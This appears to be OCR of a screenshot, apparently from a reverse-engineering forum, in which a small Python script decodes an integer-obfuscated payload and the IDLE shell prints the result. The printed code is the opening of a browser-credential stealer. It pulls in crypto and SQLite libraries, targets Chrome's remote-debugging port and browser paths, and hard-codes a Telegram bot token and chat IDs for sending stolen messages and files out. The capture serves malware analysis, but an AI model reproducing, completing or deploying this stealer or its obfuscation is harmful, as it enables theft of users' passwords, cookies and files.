 decode.py - C:\Users\Administrator\Desktop\decode.py (3.13.1)
File Edit Format Run Options Window Help
xlicesvaoy = [184, 188, 191, 190, 193, 195, 111, 178, 195, 200, 191, 180, 194, 8
decoded = ''.join(chr(int(n)-79) for n in xlicesvaoy)
print(decoded)
Ln: 1 Col
IDLE Shell 3.13.1
File Edit Shell Debug Options Window Help
Python 3.13.1 (tags/v3.13.1:0671451, Dec 3 2024, 19:06:28) [MSC v.1942 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
=============== RESTART: C:\Users\Administrator\Desktop\decode.py ==============
import ctypes
import json
import shutil
import sqlite3
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
import re
import os
import asyncio
import aiohttp
import base64
import time
import subprocess
import requests
import zipfile
import tempfile
import webbrowser
import threading
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from websocket import create_connection
DEBUG_PORT = 9222
DEBUG_URL = f"http://localhost:{DEBUG_PORT}/json"
bot_token = "7431339457:AAEnpdSnaP2aZkEkeMP1yUzYYgA-ixd-nMs"
chat_id = "-1002445277727"
chat_ids = ["-1002445277727", "-0"]
webhook_message = f'https://api.telegram.org/bot{bot_token}/sendMessage'
webhook_document = f'https://api.telegram.org/bot{bot_token}/sendDocument'
browser_paths = {
"chrome": [
r"C:\Program Files\Google\Chrome\Application\chrome.exe",
r"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe",
os.path.join(os.getenv("LOCALAPPDATA"), r"Google\Chrome\Application\chrome.e
xe"),
Ln: 2087 Col: 0
www.52pojie.cn